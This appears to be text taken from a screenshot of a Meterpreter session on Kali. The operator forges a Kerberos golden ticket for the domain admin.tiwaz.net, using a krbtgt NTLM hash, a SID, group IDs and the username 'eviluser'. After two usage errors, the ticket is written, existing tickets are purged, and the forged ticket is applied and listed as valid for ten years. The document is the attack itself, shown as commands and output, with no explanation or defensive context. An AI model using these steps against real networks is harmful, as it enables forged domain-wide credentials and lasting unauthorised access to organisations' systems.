 root@kali-20-pool-16: ~ — s... root@kali-20-pool-17: ~ — -... root@kali-20-pool-17: ~ — -... ... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — -... root@kali-20-pool-16: ~ — s... +
[meterpreter > golden_ticket_create -d admin.tiwaz.net -k 13b29964cc2480b4ef454c59562e675c -s S-1-5-18 -t /root/Downloads/invaliduser.tck ]
Usage: golden_ticket_create [-h] -u <user> -d <domain> -k <krbtgt_ntlm> -s <sid> -t <path> [-i <id>] [-g <groups>]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  Name of the target domain (FQDN)
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in
-u <opt>  Name of the user to create the ticket for
[meterpreter > golden_ticket_create -d admin.tiwaz.net -g 501,502 -k 13b29964cc2480b4ef454c59562e675c -s S-1-5-18 -t /root/Downloads/invaliduser.tck ]
Usage: golden_ticket_create [-h] -u <user> -d <domain> -k <krbtgt_ntlm> -s <sid> -t <path> [-i <id>] [-g <groups>]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  Name of the target domain (FQDN)
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in
-u <opt>  Name of the user to create the ticket for
[meterpreter > golden_ticket_create -d admin.tiwaz.net -g 501,502 -k 13b29964cc2480b4ef454c59562e675c -s S-1-5-18 -u eviluser -t /root/Downloads/eviluser.tck ]
[+] Golden Kerberos ticket written to /root/Downloads/eviluser.tck
[meterpreter > kerberos_ticket_purge ]
[+] Kerberos tickets purged
[meterpreter > kerberos_ticket_use /root/Downloads/eviluser.tck ]
[*] Using Kerberos ticket stored in /root/Downloads/eviluser.tck, 1141 bytes
[+] Kerberos ticket applied successfully
[meterpreter > kerberos_ticket_list ]
Kerberos Tickets
================
Server Client Start End Max Renew Flags
------ ------ ----- --- --------- -----
krbtgt/admin.tiwaz.net @ admin.tiwaz.net  eviluser @ admin.tiwaz.net  2016-02-17 21:58:33.000  2026-02-17 21:58:33.000  2036-02-17 21:58:33.000  40e00000 (PRE AUTHENT, INITIAL, RENE
WABLE, FORWARDABLE)
Total Tickets : 1